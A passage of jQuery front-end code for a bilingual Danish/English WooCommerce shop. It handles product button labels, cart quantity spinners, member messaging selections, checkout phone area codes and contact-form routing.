      // $("#myCarouselDK").css("display", "block");
      $("#engl-prod-sliders").css("display", "none");
      $("#danish-prod-sliders").css("display", "block");

      //for cart and checkout
      $("tr.cart-subtotal th").text("Subtotal");
      $("tfoot tr.cart-subtotal th").text("Subtotal");
      $("p.woocommerce-mini-cart__total").text("Subtotal");
      $("input[name = 'update_cart']").val("Opdater kurv");

      // single product page
      $("label[for='rating']").text("Din bedømmelse er");

      // $("li.post-39773 a.button").text("Kommer snart");

      // $("li.post-39776 a.button").text("Kommer snart");

      // web fee product
      $("li.post-41104 a.product_type_subscription").text("Abonner");

      $("body.postid-41104 .single_add_to_cart_button").text("Abonner");

      //service fee add to cart button
      $("li.post-56646 a.product_type_subscription").text(
        "Buy Service agreement"
      );
      //no.04 add to cart button
      //$("li.post-60793 a.product_type_simple").text("Comming soon");

      //Hand sanitizer - from text Cooming soon btn to Last sold
      $("li.post-58631 a.product_type_simple").text("Sidst solgt");
    } else {
      $('label[for="shipping_method_0_shipmondo46"]').attr(
        "data-content",
        "eng-content"
      );
      $(document).on("updated_checkout", function () {
        $('label[for="shipping_method_0_shipmondo46"]').attr(
          "data-content",
          "eng-content"
        );
      });

      //alert("ne radi");
      // $("#myCarouselDK").css("display", "none");
      $("#engl-prod-sliders").css("display", "block");
      $("#danish-prod-sliders").css("display", "none");

      // $("li.post-39773 a.button").text("Coming soon");
      // $("li.post-39776 a.button").text("Coming soon");

      // web fee product
      $("li.post-41104 a.product_type_subscription").text("Subsrcibe");
      $("body.postid-41104 .single_add_to_cart_button").text("Subsrcibe");

      //service fee add to cart button
      $("li.post-56646 a.product_type_subscription").text(
        "Buy Service agreement"
      );
      //no.04 add to cart button
      //$("li.post-60793 a.product_type_simple").text("Comming soon");

      //Hand sanitizer - from text Cooming soon btn to Last sold
      $("li.post-58631 a.product_type_simple").text("Last sold");
    }

    // Brisanje href atributa za sold out dugme
    $("li.outofstock div.product-h a.button").removeAttr("href");

    // Dodao link za dugme select options
    $("a.product_type_variable").on("click", function () {
      var urlProduct = $(this).attr("href");
      window.location.href = urlProduct;
    });

    //add counter for unread msg$
    $("div.counter").appendTo(".msg-div");

    // add submenu div for Shop page submenu
    //$("body.archive.post-type-archive-product .l-main").after("<div class='open-sub-menu'><button class='add-sub-menu'><i class='fa fa-minus-square-o fa-2x'></i></button></div><div class='show-sub-menu'><ul class='sub-menu-section'><li><a href='#for-submenu' class='gotolink' >Products</a></li><li><a href='#omega-id' class='gotolink' >Omega 3</a></li><li><a href='#nail-solution-id' class='gotolink'>Vita Gold Nail Solution</a></li><li><a href='#skin-gel-id' class='gotolink'>Vita Gold Skin Gel</a></li><li><a href='#promotion-package-id' class='gotolink'>Promotion Package</a></li><li><a href='#testing-package-id' class='gotolink'>Testing Packages</a></li><li><a href='#member-fee-id' class='gotolink'>Member Fee</a></li></ul></div>");

    $('body.archive a[href^="#"]').on("click", function (event) {
      var target = $(this.getAttribute("href"));
      if (target.length) {
        event.preventDefault();
        $("html, body")
          .stop()
          .animate(
            {
              scrollTop: target.offset().top - 130,
            },
            1000
          );
      }
    });

    $('body.page-template-members-videos a[href^="#"]').on(
      "click",
      function (event) {
        var target = $(this.getAttribute("href"));
        if (target.length) {
          event.preventDefault();
          $("html, body")
            .stop()
            .animate(
              {
                scrollTop: target.offset().top - 110,
              },
              1000
            );
        }
      }
    );

    //$('.woocommerce_promotion_badge').wrapAll('<div class="parent-triangle-div"></div>');
    $(".woocommerce_promotion_badge").wrap(
      '<div class="parent-triangle-div"></div>'
    );

    //for not logged
    /*$( ".add-sub-menu-notlogged" ).click(function() {
          var collapsed=$(this).find('i').hasClass('fa-minus-square-o');
          $('.add-sub-menu-notlogged').find('i').removeClass('fa-plus-square-o');
          $('.add-sub-menu-notlogged').find('i').addClass('fa-minus-square-o');
          if(collapsed)
              $(this).find('i').toggleClass('fa-minus-square-o fa-2x fa-plus-square-o fa-2x')
        $("i", this).toggleClass(".fa .fa-bars");
        $( ".show-sub-menu-notlogged" ).slideToggle( "slow" );
      });*/

    // Script for quantity inpup

    jQuery(".quantity").each(function () {
      var spinner = jQuery(this),
        input = spinner.find('input[type="number"]'),
        btnUp = spinner.find(".quantity-up"),
        qty = spinner.find(".qty"),
        btnDown = spinner.find(".quantity-down"),
        min = input.attr("min"),
        max = input.attr("max");

      btnUp.on("click", function () {
        var oldValue = parseFloat(input.val());

        if (oldValue >= max) {
          var newVal = oldValue;
        } else {
          var newVal = oldValue + 1;
          var $this = jQuery(this),
            $product = $this.closest(".product"),
            $add_to_cart_button = $product.find(".add_to_cart_button");
          let add_to_smartship = $product.find("input[name=ats_quantity]");
          //$add_to_cart_button.data( "quantity", newVal );
          $add_to_cart_button.attr("data-quantity", newVal);
          add_to_smartship.val(newVal);

          jQuery(".post-type-archive-product").on(
            "click",
            ".quantity input",
            function () {
              return false;
            }
          );
        }

        spinner.find("input").val(newVal);
        spinner.find("input").trigger("change");
      });

      btnDown.on("click", function () {
        var oldValue = parseFloat(input.val());

        if (oldValue <= min) {
          var newVal = oldValue;
        } else {
          var newVal = oldValue - 1;
          var $this = jQuery(this),
            $product = $this.closest(".product"),
            $add_to_cart_button = $product.find(".add_to_cart_button");
          let add_to_smartship = $product.find("input[name=ats_quantity]");
          //$add_to_cart_button.data( "quantity", newVal );
          $add_to_cart_button.attr("data-quantity", newVal);
          add_to_smartship.val(newVal);
          jQuery(".post-type-archive-product").on(
            "click",
            ".quantity input",
            function () {
              return false;
            }
          );
        }

        spinner.find("input").val(newVal);
        spinner.find("input").trigger("change");
      });

      qty.bind("change", function () {
        var curentValue = parseFloat(input.val());
        var $this = jQuery(this),
          $product = $this.closest(".product"),
          $add_to_cart_button = $product.find(".add_to_cart_button");
        let add_to_smartship = $product.find("input[name=ats_quantity]");
        //$add_to_cart_button.data( "quantity", curentValue );
        $add_to_cart_button.attr("data-quantity", curentValue);
        add_to_smartship.val(curentValue);
      });

      qty.bind("mousewheel", function (event) {
        if (
          event.originalEvent.wheelDelta > 0 ||
          event.originalEvent.detail < 0
        ) {
          var curentValue = parseFloat(input.val()) + 1;
          var $this = jQuery(this),
            $product = $this.closest(".product"),
            $add_to_cart_button = $product.find(".add_to_cart_button");
          let add_to_smartship = $product.find("input[name=ats_quantity]");
          //$add_to_cart_button.data( "quantity", curentValue );
          $add_to_cart_button.attr("data-quantity", curentValue);
          add_to_smartship.val(curentValue);
        } else {
          var curentValue = parseFloat(input.val()) - 1;
          var $this = jQuery(this),
            $product = $this.closest(".product"),
            $add_to_cart_button = $product.find(".add_to_cart_button");
          let add_to_smartship = $product.find("input[name=ats_quantity]");
          //$add_to_cart_button.data( "quantity", curentValue );
          $add_to_cart_button.attr("data-quantity", curentValue);
          add_to_smartship.val(curentValue);
        }
      });
    });

    // add hline height for fild before Product title
    $(".wetalityInfo").each(function () {
      var count = $(this).text().length;
      if (count < 39) {
        $(this).css("line-height", "48px");
      }
    });

    // function for Vita skin and gel, first section
    function mobileViewUpdate() {
      var viewportWidth = $(window).width();
      if (viewportWidth < 1201) {
        $(".g-cols-second  .one-third")
          .removeClass("one-third")
          .addClass(" one-half");
      } else if (viewportWidth >= 1201) {
        $(".g-cols-second  .one-half")
          .removeClass("one-half")
          .addClass("one-third");
      }
    }

    $(window).on("load, resize", function mobileViewUpdate() {
      if ($(window).width() < 1201) {
        $(".g-cols-second  .one-third")
          .removeClass("one-third")
          .addClass(" one-half");
      } else if ($(window).width() >= 1201) {
        $(".g-cols-second  .one-half")
          .removeClass("one-half")
          .addClass("one-third");
      }
    });

    //add class to tabs when width is smaller then 900px
    var winWidth = $(window).width();
    var maxWidth = 9000;
    if (winWidth < maxWidth) {
      $(".w-tabs").addClass("accordion");
    }

    /*
     * Fof Front and PM add js
     */

    // check if there is variable in url
    $.extend({
      getUrlVars: function () {
        var vars = [],
          hash;
        var hashes = window.location.href
          .slice(window.location.href.indexOf("?") + 1)
          .split("&");
        for (var i = 0; i < hashes.length; i++) {
          hash = hashes[i].split("=");
          vars.push(hash[0]);
          vars[hash[0]] = hash[1];
        }
        return vars;
      },
      getUrlVar: function (name) {
        return $.getUrlVars()[name];
      },
    });

    // Get value from URL variable
    var getUrlParameter = function getUrlParameter(sParam) {
      var sPageURL = decodeURIComponent(window.location.search.substring(1)),
        sURLVariables = sPageURL.split("&"),
        sParameterName,
        i;

      for (i = 0; i < sURLVariables.length; i++) {
        sParameterName = sURLVariables[i].split("=");

        if (sParameterName[0] === sParam) {
          return sParameterName[1] === undefined ? true : sParameterName[1];
        }
      }
    };

    if ($.getUrlVar("fepaction") != null) {
      //alert(1);
      var tech = getUrlParameter("fepaction");
      if (tech == "newmessage") {
        //alert(2);
        $(".users-message-rols").css("display", "block");
        $("#box-for-message")
          .removeClass("col-md-offset-2 col-md-9")
          .addClass("col-sm-6 col-md-5");
      }
    }

    // script for open/close button
    $(".for-search-all").show();
    $(".show_hide").show();

    $(".show_hide").click(function (e) {
      $(".for-search-all").slideToggle();
      $(this)
        .find($(".glyphicon"))
        .toggleClass("glyphicon-chevron-up")
        .toggleClass("glyphicon-chevron-down");
    });

    $(".otherMembandCust").hide();
    $(".show_hide_second").show();

    $(".show_hide_second").click(function (e) {
      $(".otherMembandCust").slideToggle();
      $(this)
        .find($(".glyphicon"))
        .toggleClass("glyphicon-chevron-down")
        .toggleClass("glyphicon-chevron-up");
    });

    // for select all checkboxes in div for manager members
    $(".select_all_other_member").change(function () {
      var checkboxes = $("tr.other-member:visible").find(":checkbox");

      if ($(".select_all_other_member").is(":checked")) {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", true);
          $("#fep_mr_to").tokenInput("add", { id: this.value, name: this.id });
        });
      } else {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", false);
          $("#fep_mr_to").tokenInput("remove", { id: this.value });
        });
      }
    });

    // for select all checkboxes in div for members
    $(".select_all_member").change(function () {
      var checkboxes = $(".member:visible").find(":checkbox");

      if ($(".select_all_member").is(":checked")) {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", true);
          $("#fep_mr_to").tokenInput("add", { id: this.value, name: this.id });
        });
      } else {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", false);
          $("#fep_mr_to").tokenInput("remove", { id: this.value });
        });
      }
    });

    // for select all checkboxes in div for manager customers
    $(".select_all_other_customer").change(function () {
      var checkboxes = $("tr.other-customer:visible").find(":checkbox");

      if ($(".select_all_other_customer").is(":checked")) {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", true);
          $("#fep_mr_to").tokenInput("add", { id: this.value, name: this.id });
        });
      } else {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", false);
          $("#fep_mr_to").tokenInput("remove", { id: this.value });
        });
      }
    });

    // for select all checkboxes in div for customers
    $(".select_all_customer").change(function () {
      var checkboxes = $(".customer:visible").find(":checkbox");

      if ($(".select_all_customer").is(":checked")) {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", true);
          $("#fep_mr_to").tokenInput("add", { id: this.value, name: this.id });
        });
      } else {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", false);
          $("#fep_mr_to").tokenInput("remove", { id: this.value });
        });
      }
    });

    //for checkbox dropdown fm and private message
    $(document).on("change", "input[name=selectMessage]", function (e) {
      //alert(e.target.id);
      if ($(e.target).is(":checked")) {
        $("#fep_mr_to").tokenInput("add", { id: this.value, name: this.id });
      } else {
        $("#fep_mr_to").tokenInput("remove", { id: this.value });
      }
      return false;
    });

    // add search filter
    $(".myInputMember").on("keyup", function () {
      var value = $(this).val().toLowerCase();
      $(".member").filter(function () {
        $(this).toggle($(this).text().toLowerCase().indexOf(value) > -1);
      });

      // for members
      var memberMember = $(".member:visible");
      $("#countMember .count-members").text(
        "Total number of Representatives: " + memberMember.length
      );

      // for managers
      var managerMember = $(".member:visible");
      $("#countManager .count-members").text(
        "Total number of Representatives: " + managerMember.length
      );

      /*var managerMemberTwo = $('.my-member.class-rep:visible');
        $('#countManager .count-members-two').text("Total number of Representatives: " + managerMemberTwo.length);*/
    });

    $(".myInputCustomer").on("keyup", function () {
      var value = $(this).val().toLowerCase();
      $(".customer").filter(function () {
        $(this).toggle($(this).text().toLowerCase().indexOf(value) > -1);
      });

      // for members
      var memberCustomer = $(".customer:visible");
      $("#countMember .count-customers").text(
        "Total number of Customers: " + memberCustomer.length
      );

      // for managers
      var managerCustomer = $(".customer:visible");
      $("#countManager .count-customers").text(
        "Total number of Customers: " + managerCustomer.length
      );
    });

    // Add total number of customers and members

    //for managers
    var countMemberManager = $(".member:visible");
    var countCusManager = $(".customer:visible");
    $("#countManager .count-members").text(
      "Total number of Representatives: " + countMemberManager.length
    );
    $("#countManager .count-customers").text(
      "Total number of Customers: " + countCusManager.length
    );

    //for members
    var countMember = $(".member:visible");
    var countCus = $(".customer:visible");
    $("#countMember .count-members").text(
      "Total number of Representatives: " + countMember.length
    );
    $("#countMember .count-customers").text(
      "Total number of Customers: " + countCus.length
    );

    $(".hideMember .class-rep").empty();
    $(".hideCustomer .class-cus").empty();

    $(".sel_all").change(function () {
      //var checkboxes = $('.fep-table-row').find();
      $(".fep-table-row")
        .find(":checkbox")
        .prop("checked", $(this).prop("checked"));
    });

    $(".clear-all").on("click", function () {
      $("#fep_mr_to").tokenInput("clear");
    });

    //User manual
    $(".user-manual").hide();
    $("h4.user-m").addClass("plus").show();
    $("h4.user-m").toggle(
      function () {
        $(".user-manual").slideDown();
        $(this).addClass("minus");
        $(this).removeClass("plus");
      },
      function () {
        $(".user-manual").slideUp();
        $(this).addClass("plus");
        $(this).removeClass("minus");
      }
    );

    /* Custom filtering function which will search data in column four between two values */
    $.fn.dataTable.ext.search.push(function (settings, data, dataIndex) {
      var min = parseInt($("#min").val(), 10);
      var max = parseInt($("#max").val(), 10);
      var age = parseFloat(data[3]) || 0; // use data for the age column

      if (
        (isNaN(min) && isNaN(max)) ||
        (isNaN(min) && age <= max) ||
        (min <= age && isNaN(max)) ||
        (min <= age && age <= max)
      ) {
        return true;
      }
      return false;
    });

    var table = $("#example").DataTable();
    var secondtable = $("#second-example").DataTable();

    // Event listener to the two range filtering inputs to redraw on input
    $("#min, #max").keyup(function () {
      //alert("tabla1");
      table.draw();
      secondtable.draw();
    });

    // Set popup modal for customers
    $(window).on("load", function () {
      // add css for pointse(if points 0 , divs add display none)
      if ($("#data_promotional_client").length) {
        var div1 = $("#data_promotional_client").text();
        //var div1DK = $('#data_promotional_client').text();
        if (
          div1 === "Promotional Account Balance: 0.00" ||
          div1 === "Salgsfremmende Kontosaldo: 0.00" ||
          div1 === "Saldo des Promotionskontos: 0.00"
        ) {
          //alert(div1);
          $("#data_promotional_client").css("display", "none");
        }
      }

      if ($("#data_cashaccount_client").length) {
        var div2 = $("#data_cashaccount_client").text();
        if (
          div2 === "Bonus Account Balance: 0.00" ||
          div2 === "Saldo Bonuskonto: 0.00" ||
          div2 === "Saldo des Bonuskontos: 0.00"
        ) {
          //alert(div1);
          $("#data_cashaccount_client").css("display", "none");
        }
      }

      if ($("#data_getpoint_order").length) {
        var div3 = $("#data_getpoint_order").text();
        if (
          div3 === "Points in the order: 0" ||
          div3 === "Point for denne ordre: 0.00" ||
          div3 === "Punkte in der Reihenfolge: 0.00"
        ) {
          //alert(div1);
          $("#data_getpoint_order").css("display", "none");
        }
      }

      // $('#myModal').modal('show');
      // setTimeout(function() {$('#myModal').modal('hide');}, 20000);
    });

    // add div notification for message into header
    /*
      $( "header" ).prepend( "<div id='fep-notification-bar' class='fep-notification-bar'><p>You have<span class='fep_unread_message_count_hide_if_zero'> <a href='http://192.168.0.26/qvg/message-center/?fepaction=messagebox'><span class='fep_unread_message_count_text'>1 message</span></a></span><span class='fep_hide_if_anyone_zero fep-hide' style='display: none;'> and</span><span class='fep_unread_announcement_count_hide_if_zero fep-hide' style='display: none;'> <a href='http://192.168.0.26/qvg/message-center/?fepaction=announcements'><span class='fep_unread_announcement_count_text'>0 announcements</span></a></span> unread</p><button aria-label='Dismiss notice' class='fep-notice-dismiss'>×</button></div>" );
      $("#fep-notification-bar:first").css("display", "none");
      */

    /** Member or customer help to register new customer  **/
    var userNameFull = $("ul#menu-top-menu li.menu-item a").first().text();
    var userName = userNameFull.substring(9);
    //alert(userName);

    // add email into submit button
    $("#txt_email_confirmation").change(function () {
      //var thisVal = $('#txt_email_confirmation').val();
      var str = "Send ";
      str = str.toLowerCase().replace(/\b[a-z]/g, function (letter) {
        return letter.toUpperCase();
      });
      var theLanguage = $("html").attr("lang");
      if (theLanguage === "da-DK") {
        $("input[name=SubmitButton]").val(str + " til:  " + $(this).val());
      } else {
        $("input[name=SubmitButton]").val(str + " to:  " + $(this).val());
      }
    });

    if ($("body.page-template-reg-template")[0]) {
      //$("input#txt_sponsor").prop('disabled', true);

      // add areacode when we select country
      $("select[name=state]").change(function () {
        //var thisVal = $('#txt_email_confirmation').val();
        var idOption = $(this).children(":selected").attr("id");
        //alert(idOption);
        $("select[name=txt_country_code]").val(idOption);
        $("select[name=txt_country_code_mobile]").val(idOption);
        //$('input[name=SubmitButton]').val(str + " na:  " + $(this).val());
      });
    }

    if ($("body.page-id-14986")[0]) {
      function getParameterByName(name, url) {
        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, "\\$&");
        var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
          results = regex.exec(url);
        if (!results) return null;
        if (!results[2]) return "";
        return decodeURIComponent(results[2].replace(/\+/g, " "));
      }

      var spo = getParameterByName("sp");
      var first = getParameterByName("fn");
      var last = getParameterByName("ln");
      var email = getParameterByName("email");
      var emailn = getParameterByName("emailn");
      var country = getParameterByName("co");
      //var phoneOne = getParameterByName('ph');
      //var plusPhone = "+"+phoneOne;
      //var trim = plusPhone.replace(/\s/g, '');
      //var phoneTwo = getParameterByName('pn');
      //var mobileTwo = getParameterByName('mn');
      //var mounth = getParameterByName('datefirst');
      //var day = getParameterByName('datesec');
      //var year = getParameterByName('datethree');

      //alert(intDay);
      $("#txt_sponsor").val(spo);
      $("#txt_firstname").val(first);
      $("#txt_lastname").val(last);
      $("#txt_email").val(email);
      $("#txt_email_confirmation").val(emailn);
      $("select[name=state]").val(country);
      if (email) {
        $("#registration_method").val("customer invitation");
      } else {
        $("#registration_method").val("personal page");
      }
    }

    // add popup if good sent link for registration new customer
    $(".btn-block").on("click", function () {
      $("#successModal").removeClass("in");
      $("#successModal").css("display", "none");
    });

    $(".AcceptBtn").on("click", function () {
      //alert(1)
      $("#myAcceptModal").removeClass("in");
      $(myAcceptModal).css("display", "none");
      $("#myAcceptModal").modal("hide");
    });

    $(".codeBtn").on("click", function () {
      $(".coupon").toggleClass("showCoupon");
      $(this).toggleClass("downLink");
    });

    // remove color for coupons label into checkout page
    if (
      $("body.woocommerce-checkout")[0] ||
      $("body.page-template-template-user-settings")[0]
    ) {
      var text = $(".woocommerce-info").text();
      var thisText = "Have a coupon? Click here to enter your code";
      if (text == thisText) {
        $(".woocommerce-info").addClass("haveCoupon");
      }

      $("#billing_email").on("input", function () {
        // Print entered value in a div box
        $("#account_username").val($(this).val()).css("color", "#ccc6b3");
      });

      /**
       * add PHONE AREA
       */
      if ($("#billing_country").length) {
        let billingCountry = $("#billing_country").val();
        let getBillingPhone = $("#billing_phone").val();

        var objectArray = {
          AT: "+43 ",
          BE: "+32 ",
          BG: "+359 ",
          HR: "+385 ",
          CY: "+357 ",
          CZ: "+420 ",
          DK: "+45 ",
          EE: "+372 ",
          FO: "+298 ",
          FI: "+358 ",
          FR: "+33 ",
          DE: "+49 ",
          GR: "+30 ",
          HU: "+36 ",
          IS: "+354 ",
          IE: "+353 ",
          IT: "+39 ",
          LV: "+371 ",
          LT: "+370 ",
          LU: "+352 ",
          NL: "+31 ",
          NO: "+47 ",
          PL: "+48 ",
          PT: "+351 ",
          RO: "+40 ",
          SK: "+421 ",
          SI: "+386 ",
          ES: "+34 ",
          SE: "+46 ",
          CH: "+41 ",
          GB: "+44 ",
        };

        let getAreaBillingPhone = objectArray[billingCountry],
          getAreaBillingPhoneRegex;

        if (getAreaBillingPhone != null) {
          // variable for regex pattern without +
          getAreaBillingPhoneRegex = getAreaBillingPhone.substring(1);
        }

        if (getBillingPhone.length !== 0) {
          let firstNummOfBillingPhone = getBillingPhone.charAt(0);

          if (firstNummOfBillingPhone == "0") {
            let cutZeroNumber = getBillingPhone.substring(1);
            $("#billing_phone").val(getAreaBillingPhone + cutZeroNumber);
          } else if (firstNummOfBillingPhone == "+") {
            let removeSpace = getAreaBillingPhone.length - 1;
            let subNumber = getBillingPhone.substring(removeSpace);
            $("#billing_phone").val(getAreaBillingPhone + subNumber);
          } else {
            $("#billing_phone").val(getAreaBillingPhone + getBillingPhone);
          }
        } else {
          $("#billing_phone").val(getAreaBillingPhone);
        }

        $("#billing_country").change(function () {
          billingCountry = $(this).val();
          getAreaBillingPhone = objectArray[billingCountry];
          getAreaBillingPhoneRegex = getAreaBillingPhone.substring(1);

          $("#billing_phone").val(getAreaBillingPhone);
        });

        $("input#billing_phone").on("input propertychange paste", function (e) {
          let valBilling = $(this).val();
          let regBilling = RegExp(
            "^\\+" + getAreaBillingPhoneRegex + "[1-9][0-9]*(?!.*[a-z]).*"
          );
          if (!valBilling.match(regBilling)) {
            $(this).val(getAreaBillingPhone);
          }
        });
      }

      /**
       * Shipping area phone
       */

      if ($("input[name='ship_to_different_address']").length > 0) {
        let shippingCountry = $("#shipping_country").val();
        let getShippingPhone = $("#shipping_phone").val();

        let getAreaShippingPhone = objectArray[shippingCountry];
        // variable for regex pattern without +
        let getAreaShippingPhoneRegex = getAreaShippingPhone.substring(1);

        if (getShippingPhone.length !== 0) {
          let firstNummOfShippingPhone = getShippingPhone.charAt(0);

          if (firstNummOfShippingPhone == "0") {
            let cutZeroNumber = getShippingPhone.substring(1);
            $("#shipping_phone").val(getAreaShippingPhone + cutZeroNumber);
          } else if (firstNummOfShippingPhone == "+") {
            let removeSpace = getAreaShippingPhone.length - 1;
            let subNumber = getShippingPhone.substring(removeSpace);
            $("#shipping_phone").val(getAreaShippingPhone + subNumber);
          } else {
            $("#shipping_phone").val(getAreaShippingPhone + getShippingPhone);
          }
        } else {
          $("#shipping_phone").val(getAreaShippingPhone);
        }

        $("#shipping_country").change(function () {
          shippingCountry = $(this).val();
          getAreaShippingPhone = objectArray[shippingCountry];
          getAreaShippingPhoneRegex = getAreaShippingPhone.substring(1);

          $("#shipping_phone").val(getAreaShippingPhone);
        });

        $("input#shipping_phone").on(
          "input propertychange paste",
          function (e) {
            let valShipping = $(this).val();
            let regShipping = RegExp(
              "^\\+" + getAreaShippingPhoneRegex + "[1-9][0-9]*(?!.*[a-z]).*"
            );
            if (!valShipping.match(regShipping)) {
              $(this).val(getAreaShippingPhone);
            }
          }
        );
      }
    }

    var selectedClass = "";
    $(".fil-cat").click(function () {
      selectedClass = $(this).attr("data-rel");
      $("#portfolio").fadeTo(100, 0.1);
      $("#portfolio div")
        .not("." + selectedClass)
        .fadeOut()
        .removeClass("scale-anm");
      setTimeout(function () {
        $("." + selectedClass)
          .fadeIn()
          .addClass("scale-anm");
        $("#portfolio").fadeTo(300, 1);
      }, 300);
    });

    // confirm delete image for upload images
    $(".deleteBtn").on("click", function (e) {
      var result = confirm("Want to delete?");
      if (result) {
      } else {
        e.preventDefault();
      }
    });

    $(".reset").on("click", function () {
      $("input:checkbox").removeAttr("checked");
    });

    /*$(".accordian").on("click", ".headingUpl", function() {
        $(this).toggleClass("active").next().slideToggle('slow');
        $(".data").not($(this).next()).slideUp('slow');
        $(this).siblings().removeClass("active");
        }); */
    $(".headingUpl").on("click", function () {
      //$(".headingUpl").hasClass( "active" ).removeClass("active");

      if ($(this).hasClass("active")) {
        $(this).removeClass("active");
        $(this).next().slideToggle("hide");
      } else {
        $(".headingUpl").removeClass("active");
        $(".data").css("display", "none");
        $(this).addClass("active");
        $(this).next().slideToggle("slow");
      }
    });

    //script for open/close div for add more images
    $(".openDiv").on("click", function () {
      $(".openForm").toggle();
    });

    $(".openEmptyDiv").on("click", function () {
      $(".openEmptyForm").toggle();
    });

    //owl carousel
    $(".dk-owl.owl-carousel").owlCarousel({
      items: 3,
      loop: true,
      margin: 10,
      autoplay: true,
      autoplayTimeout: 3000,
      autoplayHoverPause: true,
      nav: true,
      responsive: {
        0: {
          items: 1,
        },
        768: {
          items: 2,
        },
        1000: {
          items: 3,
        },
      },
    });

    //for accoradation
    $(".lab-tests .panel-collapse").on("show.bs.collapse", function () {
      $(this).siblings(".panel-heading").addClass("active");
    });

    $(".lab-tests .panel-collapse").on("hide.bs.collapse", function () {
      $(this).siblings(".panel-heading").removeClass("active");
    });

    // izjednacavanje duzine diva u kome se nalazi naziv i opis projekta - da budu boxovi iste velicine
    var maxHeight = 0;
    $(".card-body")
      .each(function () {
        maxHeight = $(this).height() > maxHeight ? $(this).height() : maxHeight;
      })
      .height(maxHeight);

    // for switch language flags into header
    var switchLanguage = $("#qtranslate-chooser > li.active > a > img").attr(
      "src"
    );
    var switchLanguageTitle = $(
      "#qtranslate-chooser > li.active > a > span"
    ).text();
    $(".titleLeng #languageTitle").append();
    $(".titleLeng img#custom-flag").attr("src", switchLanguage);
    $(".titleLeng #languageTitle").append(switchLanguageTitle);

    // dropdown menu on mobile dual
    $(".downArr").on("click", function () {
      var x = $(this).attr("openval");
      $("#down-" + x).toggle();
    });

    $(".linkArr").on("click", function () {
      var x = $(this).attr("openvallink");
      $("#down-" + x).toggle();
    });

    $("li.post-41104 a.product_type_subscription").on("click", function (e) {
      e.preventDefault();
      $("li.post-41104 a.product_type_subscription").removeClass(
        "ajax_add_to_cart"
      );
    });

    if ($("body.page-id-45123")[0]) {
      var memberEmail = $("input[name=memberEmail]").val();
      $("input[name=member-email]").val(memberEmail);

      var memberName = $("input[name=memberName]").val();
      $("input[name=member-name]").val(memberName);

      var shareVideo = $("#myInput").val();
      var lang = $("html").attr("lang");
      //alert(theLanguage);

      if (lang === "da-DK") {
        $("input[name=my-subject]").val("Wetality Video præsentation");
        $("textarea[name=my-message]").html(
          "Wetality har solgt Cannabis produkter siden 2016, og har nogle fantastiske produkter.\nDer sker utroligt meget indenfor Cannabis industrien, hvilket giver muligheden for lancering af endnu flere nye og spændende produkter, i løbet af det kommende år. "
        );
      } else {
        $("input[name=my-subject]").val("New promotional video from Wetality");
        $("textarea[name=my-message]").html(
          "Wetality has been selling Cannabis products since 2016 and has some amazing products.\nThere is an incredible amount happening within the Cannabis industry, which gives the possibility of launching even more new and exciting products over the coming year.\nAnd this is just the beginning.\nLink: "
        );
      }
      $("input[name=video-link]").val(shareVideo + "\n");

      /*$(".open-send-form").on("click", function(){
        $("#share-form").toggle();
      }); */

      //for submit contact form
      $(".wpcf7-form").on("submit", function (e) {
        e.preventDefault();
        setTimeout(function () {
          //$("#share-form").css("display", "block");
          window.location.reload();
        }, 900);
        this.submit();
      });
    }

    $("select[name=your-category]").change(function () {
      if ($("select[name=your-category]").val() === "Shipping") {
        $("#select-country").show();
        $("select[name=your-country]").show();
        $("select[name=your-country]").val("Denmark");
        $("#order-id").show();
        $("input[name=order-number]").attr("aria-invalid", "true");
        $("input[name=order-label]").val("Order Number: ");

        $("input[name=recipient-email]").val("support@wetality.com");
      } else {
        $("#select-country").hide();
        $("select[name=your-country]").hide();
        $("#order-id-footer").hide();
        $("input[name=order-number]").attr("aria-invalid", "false");
        $("input[name=order-label]").val("");

        $("input[name=recipient-email]").val("support@wetality.com");
      }
    });

    $("select[name=your-country]").change(function () {
      if ($("select[name=your-country]").val() === "Denmark") {
        $("input[name=recipient-email]").val("support@wetality.com");
        $("#order-id").show();
        $("input[name=order-number]").attr("aria-invalid", "true");
        $("input[name=order-label]").val("Order Number: ");
      } else {
        $("input[name=recipient-email]").val("support@wetality.com");
        $("#order-id").hide();
        $("input[name=order-number]").attr("aria-invalid", "false");
        $("input[name=order-label]").val("");
      }
    });

    // footer contact form
    $("select[name=your-category-footer]").change(function () {
      if ($("select[name=your-category-footer]").val() === "Shipping") {
        $("#select-country-footer").show();
        $("select[name=your-country-footer]").show();
        $("select[name=your-country-footer]").val("Denmark");
        $("#order-id-footer").show();
        $("input[name=order-number-footer]").attr("aria-invalid", "true");
        $("input[name=order-label-footer]").val("Order Number: ");

        $("input[name=recipient-email-footer]").val("support@wetality.com");
      } else {
        $("#select-country-footer").hide();
        $("select[name=your-country-footer]").hide();
        $("#order-id-footer").hide();
        $("input[name=order-number-footer]").attr("aria-invalid", "false");
        $("input[name=order-label-footer]").val("");

        $("input[name=recipient-email-footer]").val("support@wetality.com");
      }
    });

    $("select[name=your-country-footer]").change(function () {
      if ($("select[name=your-country-footer]").val() === "Denmark") {
        $("input[name=recipient-email-footer]").val("support@wetality.com");
        $("#order-id-footer").show();
        $("input[name=order-number-footer]").attr("aria-invalid", "true");
        $("input[name=order-label-footer]").val("Order Number: ");
      } else {
        $("input[name=recipient-email-footer]").val("support@wetality.com");
        $("#order-id-footer").hide();
        $("input[name=order-number-footer]").attr("aria-invalid", "false");
        $("input[name=order-label-footer]").val("");
      }
    });

    $(".navbar-toggle").on("click", function () {
      $("iframe#launcher").toggle();
      console.log("toogle klik");
    });

    // menu for mobile view - for wetality buy products page
    $("#header-ww .nav-opener").on("click", function () {
      $("body").toggleClass("nav-active").siblings().removeClass("nav-active");
    });

    $("#language_en_second_header").click(function () {
      document.cookie = "qtrans_front_language=en; path=/";
    });
    $("#language_da_second_header").click(function () {
      document.cookie = "qtrans_front_language=da; path=/";
    });

    $(".ulForLoggedIn").click(function () {
      $("#testForDropdown").toggleClass("testForMobileDropdown");
      $("#arrowExpandUl").toggleClass("glyphicon-triangle-top");
    });

    $("#water-mini-cart").click(function (event) {
      event.preventDefault();
